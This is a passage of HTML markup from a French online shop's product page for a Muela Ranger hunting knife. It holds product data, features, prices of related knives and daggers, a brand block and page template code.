stamina&quot;,&quot;link&quot;:&quot;https:\/\/couteauxoutdoor.com\/couteaux-manche-stamina\/3959-muela-couteau-ranger-9227-8436013872884.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:87.5,&quot;price_without_reduction&quot;:105,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Longueur lame&quot;,&quot;value&quot;:&quot;14 cm&quot;,&quot;id_feature&quot;:&quot;91&quot;,&quot;position&quot;:&quot;176&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:20,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Produit&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-small_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-cart_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-home_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-medium_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-large_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-small_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-home_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-large_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11889&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11890-small_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11890-cart_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11890-home_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11890-medium_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11890-large_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11890-small_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11890-home_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11890-large_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11890&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11891-small_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11891-cart_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11891-home_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11891-medium_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11891-large_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11891-small_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11891-home_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11891-large_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11891&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-small_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-cart_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-home_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-medium_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-large_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-small_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-home_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/couteauxoutdoor.com\/11889-large_default\/muela-couteau-ranger-9227.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;11889&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:105,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}">
            <div  class="spy mb-4">
            <p class="h4">Caractéristiques</p>
            <div class="card card-body">

                
                                    

                
                                    

                
                

                
                    <section class="product-features">

                                                                    <div class="feature_group">
                            <p class="h5">Dimensions</p>
            
            <table class="table_features">
                                                                                                

                    <tr>
                        <td class="name">Longueur lame</td>

                        <td class="value clearfix">
                            <div class="d-flex flex-wrap">
                                
                                                                                                                
                                                                                                    14 cm
                                                                                                <br />
                                                
                                        
                                        
                                                            </div>
                        </td>
                    </tr>
                            </table>
        </div>
                

                                                    <table class="table_features mb-0">
                                <tr class="odd">
                                    <td><strong>EAN13</strong></td>
                                    <td itemprop="gtin13">8436013872884</td>
                                </tr>
                            </table>
                        
                    </section>
                

                
                                    
            </div>
        </div>
    </div>
                

                
                                    
            </div>
        

        
                <div id="product-same-cat" class="border-top pt-4 mb-4">
        <p class="h4">
            <span class="mr-2">Dans la même catégorie</span>
            <a class="h6 mb-0" href="//muela.franceoutdoor.fr/961-couteaux-manche-stamina">Voir la catégorie</a>
        </p>
        <div class="slick horizontal" data-offset-xl="5" data-offset-lg="4" data-offset-md="4" data-offset-sm="2" data-offset-xs="2">
                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="3968" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/3968-muela-couteau-bowie-92xx-8436013871320.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/11924-home_default/muela-couteau-bowie-92xx.jpg"
                                                        alt="Poignard Bowie - 16 cm inox"
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/3968-muela-couteau-bowie-92xx-8436013871320.html">
                                    Poignard Bowie - 16 cm inox
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        112,50 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="3991" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/dagues/3991-muela-dague-sanglier-24cm-inox-9253-8436013884382.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/12039-home_default/muela-dague-sanglier-24cm-inox-9253.jpg"
                                                        alt="DAGUE SANGLIER 24CM INOX 9253"
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/dagues/3991-muela-dague-sanglier-24cm-inox-9253-8436013884382.html">
                                    DAGUE SANGLIER 24CM INOX 9253
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        163,00 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="4012" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/4012-muela-couteau-alce-9282-8436013889929.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/12086-home_default/muela-couteau-alce-9282.jpg"
                                                        alt="POIGNARD ALCE STAMINA 16CM..."
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/4012-muela-couteau-alce-9282-8436013889929.html">
                                    POIGNARD ALCE STAMINA 16CM INOX 9282
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        67,50 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="3974" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/3974-muela-poignard-bowie-stamina-26cm-inox-8436013871436.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/11945-home_default/muela-poignard-bowie-stamina-26cm-inox.jpg"
                                                        alt="POIGNARD BOWIE STAMINA 26CM..."
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/3974-muela-poignard-bowie-stamina-26cm-inox-8436013871436.html">
                                    POIGNARD BOWIE STAMINA 26CM INOX
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        152,50 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="4011" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/4011-muela-couteau-bowie-9259-8436013871382.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/12083-home_default/muela-couteau-bowie-9259.jpg"
                                                        alt="POIGNARD BOWIE STAMINA 19CM..."
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/4011-muela-couteau-bowie-9259-8436013871382.html">
                                    POIGNARD BOWIE STAMINA 19CM INOX 9259
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        136,50 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="3956" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/3956-muela-couteau-grizzly-9204-8436013872150.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/11880-home_default/muela-couteau-grizzly-9204.jpg"
                                                        alt="Couteau GRIZZLY 9204"
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/3956-muela-couteau-grizzly-9204-8436013872150.html">
                                    Couteau GRIZZLY 9204
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        109,50 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="3959" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/3959-muela-couteau-ranger-9227-8436013872884.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/11889-home_default/muela-couteau-ranger-9227.jpg"
                                                        alt="Couteau RANGER 9227"
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/3959-muela-couteau-ranger-9227-8436013872884.html">
                                    Couteau RANGER 9227
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        105,00 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="4008" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/4008-muela-couteau-gl-coral-9356-8436013872051.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/8842-home_default/muela-couteau-gl-coral-9356.jpg"
                                                        alt="COUTEAU GL CORAL 9356"
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/4008-muela-couteau-gl-coral-9356-8436013872051.html">
                                    COUTEAU GL CORAL 9356
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        141,00 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="15531" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/15531-muela-poignard-alcaraz-stamina-26cm-tete-sanglier-inox-8436013893933.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/19877-home_default/muela-poignard-alcaraz-stamina-26cm-tete-sanglier-inox.jpg"
                                                        alt="POIGNARD ALCARAZ STAMINA..."
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/15531-muela-poignard-alcaraz-stamina-26cm-tete-sanglier-inox-8436013893933.html">
                                    POIGNARD ALCARAZ STAMINA 26CM TETE SANGLIER INOX
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        251,00 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                            

                
    <article 
        class="product-miniature js-product-miniature" 
        data-id-product="15537" 
        data-id-product-attribute="0" 
        >
        <div class="p-2 card thumbnail-container border-0 shadow-sm">
            
            
                                    <a href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/15537-muela-poignard-chevreuil-stamina-22cm-inox-8436013871825.html" class="rc thumbnail product-thumbnail">
                                            <img
                            class="card-img-top lazyload"
                                                            data-lazy="https://muela.franceoutdoor.fr/19892-home_default/muela-poignard-chevreuil-stamina-22cm-inox.jpg"
                                                        alt="POIGNARD CHEVREUIL STAMINA..."
                                                    />
                        
                    </a>
                            

                        
                                    <div class="position-relative no-variants">
                        
                                                    
                    </div>
                            

            <div class='mt-2 font-weight-bold' style="font-size: .9rem; line-height: 1rem;">
    </div>
            
            <div class="card-body product-description mt-2 p-0">
                <div class="">
                    
                                                    
                            <p class="m-0 product-title ">
                                <a class="no-underline" href="https://muela.franceoutdoor.fr/couteaux-manche-stamina/15537-muela-poignard-chevreuil-stamina-22cm-inox-8436013871825.html">
                                    POIGNARD CHEVREUIL STAMINA 22CM INOX
                                </a>
                            </p>
                         
                    
                    
                    
                    
                        
                    

                    <div class="product-extra">
                        
                                                            <div class="product-price-and-shipping mt-2">
                                    
                                    

                                    <span class="sr-only">Prix</span>
                                    
                                    <div class="d-flex align-items-center align-content-center ">
                                        <span class="price">
                                            
                                                                                        129,50 €
                                        </span>

                                                                            </div>

                                    
                                    

                                                                    </div>
                                                    
                    </div>
                </div>
                
                <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
                                                 
                                
            </div>
            
        </div>
        
    </article>

                    </div>
    </div>

        

                    <div id="brand-details" class="spy mb-4" itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                <p class="h4">Présentation de la marque</p>
                <div class="card card-body">
                    <p class="h5">
                        <meta itemprop="name" content="Muela" />
                        Muela
                    </p>
                    <div class="">
                                                    <meta itemprop="logo" content="https://couteauxoutdoor.com/img/m/89.jpg" />
                            <p class="float-sm-left mr-3">
                                <a class="brand-logo" href="https://couteauxoutdoor.com/89_muela">
                                    <img src="https://couteauxoutdoor.com/img/m/89.jpg" class="img img-thumbnail lazyload manufacturer-logo"
                                        alt="Muela">
                                </a>
                            </p>
                                                                    </div>
                </div>
            </div>
        
        
            <div class="modal fade js-product-images-modal mh-70" id="product-modal">
  <div class="modal-dialog mw-100 m-5" role="document">
    <div class="modal-content mh-80">

        <div class="modal-header">
            <p class="h5 text-black text-uppercase">Couteau RANGER 9227</p>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
            </button>
        </div>

                    <div class="modal-body">
                <div class="d-flex justify-content-between custom-line">
                    <figure class="text-center rc ml-2 col-sm-8 rounded mx-auto d-block">
                        <img class="img-fluid lazyload js-modal-product-cover product-cover-modal" width="https://couteauxoutdoor.com/fr-default/couteau-ranger-9227.jpg" src="https://couteauxoutdoor.com/11889/couteau-ranger-9227.jpg" alt="" title="" itemprop="image"style="max-height: 700px;">
                    </figure>
                    <aside id="thumbnails" class="d-none d-sm-flex thumbnails js-thumbnails col-4">
                        <div class="js-modal-mask mask">
                            <p class="h5 text-black font-weight-normal text-left">Couteau RANGER 9227</p>
                            <div class="d-flex flex-wrap" data-offset-xl="4" data-offset-lg="5" data-offset-md="5" data-offset-sm="5" data-offset-xs="5">
                                                            <div class="thumb-container">
                                    <img data-image-large-src="https://couteauxoutdoor.com/11889/couteau-ranger-9227.jpg" class="img-thumbnail thumb js-modal-thumb m-2" src="https://couteauxoutdoor.com/11889-home_default/muela-couteau-ranger-9227.jpg" alt="" title="" width="100px" height="auto" itemprop="image" style="cursor: pointer;">
                                </div>
                                                            <div class="thumb-container">
                                    <img data-image-large-src="https://couteauxoutdoor.com/11890/couteau-ranger-9227.jpg" class="img-thumbnail thumb js-modal-thumb m-2" src="https://couteauxoutdoor.com/11890-home_default/muela-couteau-ranger-9227.jpg" alt="" title="" width="100px" height="auto" itemprop="image" style="cursor: pointer;">
                                </div>
                                                            <div class="thumb-container">
                                    <img data-image-large-src="https://couteauxoutdoor.com/11891/couteau-ranger-9227.jpg" class="img-thumbnail thumb js-modal-thumb m-2" src="https://couteauxoutdoor.com/11891-home_default/muela-couteau-ranger-9227.jpg" alt="" title="" width="100px" height="auto" itemprop="image" style="cursor: pointer;">
                                </div>
                                                        </div>
                        </div>
                    </aside>
                </div>
            </div>
        
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        
    </section>


    
  </div>


                
            </div>
        </div>

        

      </section>

      <footer id="footer" class="mt-5">
        
           

    <div class="blockreassurance">
    <div class="container-lg">
                                
                                    
        <div class="row">
                            <div class="pt-3 pb-3 col-md-3 col-6 "
                    >
                    <div class="block-icon">
                                                                                    <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/local-shipping.svg">
                                                                        </div>
                    <div class="block-title" style="color:#FFFFFF">
                        Expédition sous 24h
                                            </div>
                </div>
                            <div class="pt-3 pb-3 col-md-3 col-6 "
                    >
                    <div class="block-icon">
                                                                                    <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack1/lock.svg">
                                                                        </div>
                    <div class="block-title" style="color:#FFFFFF">
                        Paiements &amp; données 100% sécurisés
                                            </div>
                </div>
                            <div class="pt-3 pb-3 col-md-3 col-6 "
                    >
                    <div class="block-icon">
